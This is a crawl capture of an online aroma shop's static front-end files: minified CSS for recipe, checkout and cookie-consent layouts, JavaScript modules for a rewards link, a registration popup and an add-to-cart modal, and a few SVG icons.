ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px}.recipe-recipe-view .block-dashboard-reviews{margin-top:10px}.recipe-recipe-view .short-description .recipe-description-title{margin-bottom:29px}.recipe-recipe-view .block-title{cursor:pointer;font:500 30px Montserrat,sans-serif;margin:0;padding:33px 0px;position:relative;text-align:center}.recipe-recipe-view .product-item-info{max-width:247px;width:auto}.recipe-recipe-view .page-wrapper.products{padding-top:95px}.recipe-recipe-view .recipe__column{align-items:center;flex-direction:column}.recipe-recipe-view .recipe__column-media{margin-top:13px;margin-right:3px;max-width:665px}.recipe-recipe-view .recipe-share-links{gap:17px}.recipe-recipe-view .recipe-share-links .twitter{height:48px;padding:0;width:148px}.recipe-recipe-view .recipe-share-links .facebook{height:48px;padding:0;width:158px}.recipe-recipe-view .recipe-share-links .fa{font-size:28px}.recipe-recipe-view .recipe-share-links .fa-twitter{height:30px;top:3px;margin-right:8px;width:32px}.recipe-recipe-view .recipe-share-links .fa-facebook{top:2px;padding-left:6px}.recipe-recipe-view .recipe-share-links .twitter,.recipe-recipe-view .recipe-share-links .facebook{font:500 20px Roboto-Medium,sans-serif}.recipe-recipe-view .page-main{padding:0 20px}.recipe-recipe-view .filter-recipe{padding:38px 0 20px}.recipe-recipe-view .filter-recipe .filter-icon{grid-template-columns:1fr 1fr}.recipe-recipe-view .filter-recipe li{margin:0 0 18px 0}.recipe-recipe-view .filter-recipe .img-description{font:400 24px ClassicoURWTOT-Regular,sans-serif;margin-left:20px}.recipe-recipe-view .product-info-main{margin-top:40px;order:1;width:100%}.recipe-recipe-view .product-info-main .page-title-wrapper .page-title{text-align:center;margin-top:0}.recipe-recipe-view .ingredients-method{margin-top:45px}.recipe-recipe-view .action-allcart-primary{align-items:center;display:flex;font:600 20px Montserrat,sans-serif;height:50px;justify-content:center;letter-spacing:0;margin-top:20px;width:414px}.recipe-recipe-view .block-dashboard-reviews{padding-left:60px;padding-right:60px}.recipe-recipe-view .description{font:400 24px/28px ClassicoURWTOT-Regular,sans-serif}.recipe-recipe-view .description .strong{font:500 24px ClassicoURWTOT-Medium,sans-serif}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title::after{margin-right:40px;margin-top:-24px;width:24px}.recipe-recipe-view .recipe-extended-description .content{font:400 24px ClassicoURWTOT-Regular,sans-serif}.recipe-recipe-view .recipe-share>h2{color:#031D44;font:600 20px Montserrat,sans-serif;letter-spacing:0;text-transform:uppercase}.recipe-recipe-view .ingredients_list{margin-top:82px}.recipe-recipe-view .ingredients_list .product-item .product-item-details .price-box .price-label{font-size:20px}.recipe-recipe-view .ingredients_list .product-item .price-box{margin-top:10px;margin-bottom:18px}.recipe-recipe-view .ingredients_list .slick-dots li{margin:0 18px;padding-top:3px;height:16px;width:16px}.recipe-recipe-view .ingredients_list .slick-dots li.slick-active{padding-top:0}.recipe-recipe-view .ingredients_list .slick-dots li.slick-active button{background:#fff;border:2px solid #031D44;height:16px;width:16px}.recipe-recipe-view .ingredients_list .slick-dots li button{background:#031D44;border:2px solid #031D44;height:11px;width:11px}.recipe-recipe-listview .page-main{max-width:none}.recipe-recipe-listview .page-title-wrapper{letter-spacing:1.1px;margin-top:77px}.recipe-recipe-listview .recipe-list-wrapper{margin:44px auto 0;max-width:676px}.recipe-recipe-listview .recipe-list-wrapper .organic-label{margin-top:0;padding:20px 0 25px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-template-columns:repeat(2, 318px);grid-gap:40px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item{height:318px;width:318px}.recipe-recipe-listview .page-title{font:500 36px ClassicoURWTOT-Medium,sans-serif}.recipe-recipe-listview .recipe-filters{margin-top:51px;display:block}.recipe-recipe-listview .recipe-item .recipe-item-info .recipe-item-link{font:700 24px Montserrat,sans-serif;height:62px}.recipes-banner-content{font:400 28px/40px ClassicoURWTOT-Regular,sans-serif;margin-top:28px;max-width:600px}.recipes-banner-title{font:500 42px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.9px;max-width:600px}.recipes-banner{background-color:#e6e6e4;background-image:url(../Mageside_Recipe/images/Croped.jpeg);background-position-x:center;background-repeat:no-repeat}.recipes-banner-wrapper{box-sizing:border-box;margin:0 auto;max-width:1512px;min-height:490px;padding-left:60px;padding-top:122px}.category-recipe-grid{margin:0 auto}.category-recipe-grid .catalog-item-details{font:500 32px ClassicoURWTOT-Medium,sans-serif;height:62px}.category-recipe-grid .slick-list{min-height:330px;overflow-x:hidden;overflow-y:visible}.category-recipe-grid .slick-dots{padding-top:19px;height:16px}.category-recipe-grid .slick-dots li{margin:0 18px}.category-recipe-grid .slick-dots li button{height:11px;width:11px}.category-recipe-grid .slick-dots li.slick-active button{height:16px;width:16px}.category-recipe-grid .recipe-list-wrapper .recipe-grid{gap:40px}.category-recipe-grid .recipe-list-wrapper .recipe-grid .recipe-item{min-height:318px}.category-recipe-item{max-height:318px}.catalog-item-link{height:318px;width:318px}.slick-slide{margin:0 20px}.intl-tel-input .flag-container{border-color:#000}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{left:10px}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .title{margin-bottom:25px;font-weight:700;font-size:30px;line-height:36px;letter-spacing:.033em}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .consent-text{font-size:20px;line-height:24px}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons{margin-top:58px}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings{margin-right:40px;font-size:22px;line-height:27px;letter-spacing:.02em}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary{font-size:22px;line-height:27px;letter-spacing:.02em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-content,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-left:60px;padding-right:60px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header{padding-top:46px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-top:40px;padding-bottom:50px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer .action.primary{width:314px;font-size:22px;font-weight:600;line-height:28px;letter-spacing:.02em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close{margin:15px 15px 0 0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close:before{width:30px;height:30px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-title{font-size:30px;font-weight:700;line-height:36px;margin-bottom:30px;letter-spacing:.035em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-text{font-size:20px;line-height:24px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4:before{width:19px;height:19px;margin-right:20px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .title,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{font-size:22px;line-height:27px;padding:16px 0 20px 27px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .always-active{font-size:22px;line-height:27px;padding:18px 20px 18px 10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .content{padding:15px 0 15px 27px;font-size:20px;line-height:24px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{margin-right:10px;width:22px;height:28px;padding:12px 0 0 28px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch input:checked+.slider:before{-webkit-transform:translateX(24px);-ms-transform:translateX(24px);transform:translateX(24px)}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider{height:26px;top:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider:before{height:26px;width:26px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row .title{padding:15px 0 15px 10px;font-size:20px;line-height:24px}.checkout-cart-index .rewards__checkout-cart-usepoints .discount-form .buttons-container{flex-direction:row}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action{margin:10px 0}.checkout-payment-method .rewards-checkout-buttons-block .button.action{font:700 19px Montserrat,sans-serif}.rewards-points .mark,.rewards-points .amount{font:400 20px ClassicoURWTOT-Regular,sans-serif;padding:8px 0}.checkout-cart-index .rewards-points .mark,.checkout-cart-index .rewards-points .amount{font:400 14px Montserrat,sans-serif}.checkout-cart-index .rewards-points .mark{padding:8px 10px 8px 4px}.checkout-cart-index .rewards-points .amount{padding:8px 4px 8px 10px}.checkout-index-index .block-rewardpoints>.title::after{top:10px}.checkout-index-index .block-rewardpoints .buttons-container{flex-direction:row}}@media all and (min-width:1024px),print{.opc-wrapper .billing-address-item{width:100%/3}.opc-wrapper .billing-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .billing-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .billing-address-item.selected-item:before{display:none}.opc-wrapper .billing-address-item.selected-item+.billing-address-item:before{display:none}.table-checkout-billing-method{min-width:500px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.review-newsletter.review-list .review-ratings{float:left;margin-bottom:0;max-width:240px}.review-newsletter.review-list .review-content,.review-newsletter.review-list .review-details{margin-left:280px}.homepage-category{min-height:400px}.homepage-category .text-link .img{max-height:390px;max-width:438px}.homepage-recipes{justify-content:space-between;flex-direction:row}.homepage-recipes .recipes-img{display:inline;margin-top:100px;max-width:480px}.homepage-recipes .discription{max-width:510px;margin-top:100px}.banner{background:url('../Mageside_Base/images/home/image-eucaliptus.png') no-repeat left bottom,url('../Mageside_Base/images/home/banner-image_back.png') no-repeat 55vw top,#F7F6F4}.banner .banner-content{max-width:500px}.banner-organic .banner-organic-wrapper{background-position-x:right}.banner-winter .banner-content-winter{background-position-x:unset}.advertisement-product{background-position-x:-290px;justify-content:flex-end;padding-top:114px;min-height:676px}.advertisement-product .description-product{margin-right:5%}.advertisement-product .img-about-product{display:initial;max-width:675px}.advertisement-product .description-title{margin-top:109px}.product-shipment-information{margin-left:29px}.grid-catalog .text-wrapper{min-height:80px}.recipe-list-wrapper .recipe-grid .recipe-item{width:23%}.sorter{width:325px}.sorter .sorter-label,.sorter .sorter-options{width:325px}.sorter .select-options{font-size:18px}.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 6%) / 4)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-2columns-left .sidebar-main{padding-right:1.44%;width:19.1%}.page-layout-2columns-left .column.main{padding-left:0;padding-bottom:0;width:79.5%}.sorter-options{font:600 20px Montserrat,sans-serif;height:45px;width:320px}.sorter-label{font:600 20px Montserrat,sans-serif;height:45px;left:14px;top:12px;width:320px}.product-items{grid-template-columns:repeat(3, 1fr);grid-gap:42px 25px}.page-products .products-grid .product-item{margin-left:0;width:auto}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:0}.page-header .block-search .input-text{width:400px}.cart.table-wrapper .product-item-photo{display:table-cell}.cart.table-wrapper .col,.cart.table-wrapper .col .product-item-details{vertical-align:middle}.cart-container .checkout-methods-items .action.primary{font:600 20px Montserrat,sans-serif}.checkout-cart-index .page-main .page-title-wrapper .page-title{margin-bottom:-22px}.table-checkout-shipping-method{min-width:auto}.table-checkout-shipping-method .col{font-size:24px}.table-checkout-shipping-method .radio{width:25px;height:25px}.table-checkout-shipping-method .radio::before{height:19px;width:19px}.opc-wrapper .shipping-address-items .shipping-address-item{width:47%}.shipping-information .delivery-info{flex-direction:row}.shipping-information .shipping-information-content{font:400 18px/24px ClassicoURWTOT-Regular,sans-serif}.opc-payment .payment-methods{padding:50px 40px}.opc-wrapper .payment-methods input.radio{width:25px;height:25px}.opc-wrapper .payment-methods input.radio:checked:before{height:19px;width:19px}.contact-index-index .pagebuilder-column-group{min-width:350px;margin-top:0}.contact-index-index .main{flex-direction:row}.account .customer-account-login .block-divider{margin:0 6%}.block-customer-login .fieldset>.field:not(.choice)>.control{width:437px}.filter-clear{font:600 22px Montserrat,sans-serif}.filter-options .filter-options-content .item{font:400 16px Montserrat,sans-serif}.page-header .logo{margin:10px 0 0 60px}.navigation ul{justify-content:center}.navigation .level0 .submenu{columns:180px}.navigation .level0 .submenu a{font:500 20px Montserrat,sans-serif}.navigation .level0 .submenu li{width:180px}.checkout-register-popup.modal-popup .modal-inner-wrap{margin-left:-260px;width:520px;left:52%}.checkout-index-index .modal-popup .modal-inner-wrap{left:inherit!important}.opc-login .block-divider{margin:0 6%}.opc-login .login-container .register-block{max-width:437px}.recipe-recipe-view .product-info-main{margin-top:0;order:0}.recipe-recipe-view .product-info-main .page-title-wrapper .page-title{text-align:left}.recipe-recipe-view .product.media{width:450px}.recipe-recipe-view .filter-recipe{width:80%}.recipe-recipe-view .filter-recipe .filter-icon{grid-template-columns:1fr}.recipe-recipe-view .recipe__column{align-items:flex-start;flex-direction:row;justify-content:space-evenly}.recipe-recipe-view .recipe-filters{width:1000px}.recipe-recipe-view .products-grid .product-items{grid-template-columns:247px 247px 247px}.recipe-recipe-view .review-ingredients-modal.modal-popup .product-item-details .product-item-name{margin:0}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{padding:46px 60px 40px}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action{margin:0}.checkout-payment-method .rewards-checkout-buttons-block .button.action{font:700 20px Montserrat,sans-serif}}@media all and (min-width:1072px),print{.category-recipe-grid{max-width:1073px}.recipe-recipe-view .product.media{width:651px}.recipe-recipe-view .ingredients_list .product-item .product-item-details .price-box .price-label{font-size:22px}.recipe-recipe-listview .recipe-list-wrapper{max-width:1035px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-template-columns:repeat(3, 318px)}}@media all and (min-width:1440px),print{.homepage-category .text-link .img{max-height:445px;max-width:675px}.homepage-recipes{min-height:710px}.homepage-recipes .discription{margin-top:213px;max-width:590px}.homepage-recipes .recipes-img{margin-top:43px;max-width:unset}.advertisement-product{background-position-x:0}.advertisement-product .description-product{margin-right:0}.advertisement-product .img-about-product{max-width:unset}.banner{background:url('../Mageside_Base/images/home/image-eucaliptus.png') no-repeat left bottom,#F7F6F4;min-height:489px}.banner .banner-content{background:url('../Mageside_Base/images/home/banner-image.png') no-repeat right top;max-width:1338px}.banner-winter .slogan{font:400 68px 'Times New Roman Italic',sans-serif}.footer.content{margin-left:auto;margin-right:auto}.footer.content .footer-social{margin-left:202px}.cart-payment-image .visa,.cart-payment-image .mastercard,.cart-payment-image .americanexpress,.cart-payment-image .maestro,.cart-payment-image .discover,.cart-payment-image .paypal{background-size:auto}.customer-services{margin-left:192px}.footer-wrapper .footer.content{justify-content:flex-start}.grid-catalog .list{justify-content:space-between}.meadows-viewed-products-grid{padding-left:0;padding-right:0}.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}.page-wrapper>.breadcrumbs{padding:0}.product-items{grid-template-columns:repeat(4, 1fr);grid-gap:42px 40px}.related{padding:0}.catalog-category-view .page-main{padding:0}.catalog-product-view .product-info-main .box-tocart .action.tocart{margin-right:unset;max-width:390px}.page-layout-1column .product-info-main{width:48.7%}.page-layout-1column .product.media{padding:0;width:47.5%}.page-header .block-search .input-text{width:572px}.block-products-list{padding:0}.shipping-information .shipping-information-content{font:400 20px/24px ClassicoURWTOT-Regular,sans-serif}.contact-index-index .pagebuilder-column-group{min-width:400px}.block.newsletter input{width:350px}.navigation .level0{margin-right:98px}.navigation .level0 .submenu{columns:250px}.navigation .level0 .submenu a{font:500 20px Montserrat,sans-serif;padding:10px}.navigation .level0 .submenu li{width:250px}.page-header .header-block{margin-left:200px}.recipe-recipe-view .page-main{padding:0}.recipe-recipe-view .product.media{width:651px}.recipe-recipe-view .recipe__column{justify-content:space-between;padding-left:60px;padding-right:60px}.recipe-recipe-view .filter-recipe{width:600px}.recipe-recipe-view .filter-recipe .recipe-recipe-view .filter-recipe{padding:38px 0 20px}.recipe-recipe-view .filter-recipe .filter-icon{grid-template-columns:300px 1fr}.recipe-recipe-view .gallery-placeholder{width:initial}.recipe-recipe-view .recipe-share{padding-left:2px}.recipe-recipe-view .products-grid{width:1395px}.recipe-recipe-view .products-grid .product-items{grid-template-columns:247px 247px 247px 247px 247px}.category-recipe-grid{max-width:1432px}.recipes-banner{background-position-x:right}.recipe-recipe-listview .recipe-list-wrapper{max-width:1392px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-template-columns:repeat(4, 318px)}}@media all and (min-width:1470px),print{.recipe-recipe-view .filter-recipe{width:677px}}@media all and (min-width:1465px),print{.page-header .block-search{margin-left:266px}.page-header .header.content{justify-content:flex-start}.page-header .header-block{margin-left:230px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mirasvit_RewardsCheckout/js/view/rewards.js
body_size: -135
content:
define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data'
], function ($, Component, customerData) {
    'use strict';

    customerData.reload(['rewards'], true);

    return Component.extend({
        component: 'Mirasvit_RewardsCheckout/js/view/rewards',
        initialize: function () {
            this._super();
            this.rewards = customerData.get('rewards');
            $(document).on('customer-data-reload', function () {
                if (customerData.get('rewards')()['isVisibleMenu']) {
                    $('.mst-rewards-top-link').show();
                } else {
                    $('.mst-rewards-top-link').hide();
                }
            });
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_CatalogSearch/images/search.svg
body_size: -250
content:
<svg width="26" height="26" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.667 22.333c5.89 0 10.666-4.775 10.666-10.666S17.558 1 11.667 1 1 5.776 1 11.667c0 5.89 4.776 10.666 10.667 10.666ZM25 25l-5.8-5.8" stroke="#031D44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Checkout/images/bascket.svg
body_size: -98
content:
<svg width="25" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.833 1 1 5.4v15.4c0 .584.27 1.143.748 1.556.48.412 1.13.644 1.808.644h17.888c.678 0 1.328-.232 1.808-.644.479-.413.748-.973.748-1.556V5.4L20.167 1H4.833Z" stroke="#031D44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 5.4h21.79M17.947 9.8c0 1.167-.51 2.286-1.418 3.111-.908.825-2.14 1.289-3.424 1.289-1.284 0-2.516-.464-3.424-1.289-.908-.825-1.418-1.944-1.418-3.111" stroke="#031D44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_RegisterPopUp/js/action/customer-register-authentication-popup.js
body_size: 1021
content:
define([
    'jquery',
    'Magento_Ui/js/modal/modal',
    'Magento_Customer/js/customer-data',
    'Magento_Customer/js/model/authentication-popup',
    'mage/storage',
    'mage/translate',
    'mage/mage'
], function ($, modal, customerData,authenticationPopup, storage, $t) {
    'use strict';

    $.widget('msregister.customerAuthenticationPopup', {
        options: {
            nextRegister: '#customer-popup-registration',
            register: '#customer-popup-register'
        },

        /**
         *
         * @private
         */
        _create: function () {
            var self = this,
                authentication_options = {
                    type: 'popup',
                    responsive: true,
                    innerScroll: true,
                    title: this.options.popupTitle,
                    buttons: false,
                    modalClass: 'customer-modal-register'
                };

            modal(authentication_options, this.element);

            // Show the registration form in a popup when clicking on the create an account text
            $('body').on('click', '.customer-register-link, ' + self.options.nextRegister, function () {
                $(self.options.register).modal('openModal');
                self._setStyleCss(self.options.innerWidth);
                return false;
            });

            this._ajaxSubmit();
        },

        /**
         * Set width of the popup
         * @private
         */
        _setStyleCss: function (width) {
            width = width || 400;
            if (window.innerWidth > 786) {
                this.element.parent().parent('.modal-inner-wrap').css({'max-width': width + 'px'});
            }
        },
        /**
         * Submit data by Ajax
         * @private
         */
        _ajaxSubmit: function () {
            var self = this,
                form = this.element.find('form'),
                inputElement = form.find('input');

            inputElement.on( "keyup", function (e) {
                self.element.find('.messages').html('');
            });

            form.on( "submit", function (e) {
                if (form.validation('isValid')) {
                    if (form.hasClass('form-create-account')) {
                        $.ajax({
                            url: $(e.target).attr('action'),
                            data: $(e.target).serializeArray(),
                            showLoader: true,
                            method: "POST",
                            dataType: 'json',
                            success: function (response) {
                                self._showResponse(response, form.find('input[name="redirect_url"]').val());
                            },
                            error: function () {
                                self._showFailingMessage();
                            }
                        });
                    } else {
                        var submitData = {},
                            formDataArray = $(e.target).serializeArray();
                        formDataArray.forEach(function (entry) {
                            submitData[entry.name] = entry.value;
                        });
                        $('body').loader().loader('show');
                        storage.post(
                            $(e.target).attr('action'),
                            JSON.stringify(submitData)
                        ).done(function (response) {
                            $('body').loader().loader('hide');
                            self._showResponse(response, form.find('input[name="redirect_url"]').val());
                        }).fail(function () {
                            $('body').loader().loader('hide');
                            self._showFailingMessage();
                        });
                    }
                }
                return false;
            });
        },

        /**
         * Display messages on the screen
         * @private
         */
        _displayMessages: function (className, message) {
            $('<div class="message ' + className + '"><div>' + message + '</div></div>').appendTo(this.element.find('.messages'));
        },

        /**
         * Showing response results
         * @private
         * @param {Object} response
         * @param {String} locationHref
         */
        _showResponse: function (response, locationHref) {
            var self = this,
                timeout = 1800;
            this.element.find('.messages').html('');
            if (response.errors) {
                this._displayMessages('message-error error', response.message);
            } else {
                this._displayMessages('message-success success', response.message);
            }

            this.element.find('.messages .message').show();

            setTimeout(function () {
                if (!response.errors) {
                    self.element.modal('closeModal');
                    authenticationPopup.closeModal();

                    if(response.redirectUrl) {
                        window.location.href = response.redirectUrl;
                    } else {
                        if(locationHref){
                            window.location.href = locationHref;
                        } else {
                            location.reload();
                        }
                    }
                }
            }, timeout);
        },

        /**
         * Show the failing message
         * @private
         */
        _showFailingMessage: function () {
            this.element.find('.messages').html('');
            this._displayMessages('message-error error', $t('An error occurred, please try again later.'));
            this.element.find('.messages .message').show();
        }
    });

    return $.msregister.customerAuthenticationPopup;
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/remove.svg
body_size: -264
content:
<svg width="14" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13 1 1 13M1 1l12 12" stroke="#031D44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_Base/images/facebook.svg
body_size: -161
content:
<svg width="46" height="46" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M46 23c0 12.703-10.297 23-23 23S0 35.703 0 23 10.297 0 23 0s23 10.297 23 23Z" fill="#CFDBD5"/><path d="m29.93 25.016.857-5.582h-5.36v-3.622c0-1.527.748-3.016 3.149-3.016h2.437V8.044s-2.212-.378-4.326-.378c-4.414 0-7.299 2.674-7.299 7.514v4.254h-4.907v5.582h4.907v13.495h6.039V25.016h4.502Z" fill="#031D44"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_Recipe/images/twitter.svg
body_size: 52
content:
<svg width="32" height="29" viewBox="0 0 32 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path id="Vector" d="M31 1.01505C29.6942 2.01622 28.2484 2.78195 26.7182 3.28276C25.897 2.25638 24.8055 1.5289 23.5915 1.19873C22.3774 0.868552 21.0994 0.951605 19.9302 1.43666C18.761 1.9217 17.757 2.78535 17.0541 3.91078C16.3512 5.03621 15.9833 6.36913 16 7.72926V9.21142C13.6036 9.27896 11.2291 8.70128 9.08779 7.52982C6.94652 6.35837 5.10502 4.62951 3.72732 2.49721C3.72732 2.49721 -1.72723 15.8367 10.5455 21.7654C7.73713 23.8374 4.39162 24.8763 1.00005 24.7297C13.2728 32.1405 28.2728 24.7297 28.2728 7.68479C28.2715 7.27194 28.235 6.86011 28.1637 6.45459C29.5554 4.96278 30.5375 3.07928 31 1.01505Z" fill="#FFFBFB" stroke="#FFFDFD" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_ProductPopup/js/catalog-add-to-cart-mixin.js
body_size: 470
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'jquery',
    'Magento_ConfigurableProduct/js/product/view/product-info-resolver',
    'text!Mageside_ProductPopup/template/contentTmpl.html',
    'Magento_Ui/js/modal/modal'
], function (_, $, productInfoResolver, contentTmpl, modal) {
    'use strict';

    return function (widget) {
        $.widget('mage.catalogAddToCart', widget, {
            originalAjaxSubmit: widget.prototype.ajaxSubmit,

            /**
             * @param {jQuery} form
             */
            ajaxSubmit: function (form) {
                const formArray = form.serializeArray();
                var isConfigurable = !!_.find(formArray, function (item) {
                    return item.name.indexOf('super_attribute') !== -1;
                }),
                productId;

                const product = _.findWhere(formArray, {
                    name: 'product'
                });

                if (!_.isUndefined(product)) {
                    productId = product.value;
                }

                //if (isConfigurable) {
                if (this.options.openModal) {
                    const productElement = form.closest('#product-item-info_' + productId);
                    const popupSwitcher = productElement.find('#product-switcher-popup-' + productId);

                    this.options.productInfoResolver = productInfoResolver;
    
                    if(popupSwitcher.length) {
                        popupSwitcher.modal({
                            title: productElement.find('.product-item-link').text(),
                            autoOpen: true,
                            modalClass: "add-to-bag-popup",
                            promptContentTmpl: contentTmpl,                    
                            actions: {},
                            buttons: []
                        });
                    } else {
                        let modalForms = $('.modal-popup');
                        let popupForm = modalForms.find('#product-switcher-popup-' + productId);
                        if (popupForm.length) {
                            popupForm.modal('openModal');
                        }
                    }
                } else {
                    if ((isConfigurable) && (productId)) {
                        let superAttribute = _.find(formArray, function (item) {
                            return item.name.indexOf('super_attribute') !== -1;
                        });

                        if (superAttribute.value) {
                            let modalForm = $('.modal-popup._show #product-switcher-popup-' + productId);
                            if(modalForm.length) {
                                modalForm.modal('closeModal');
                            }

                            return this._super(form); 
                        }
                    } else {
                        return this._super(form); 
                    }
                }
            }
        });

        return $.mage.catalogAddToCart;
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Customer/images/user.svg
body_size: -41
content:
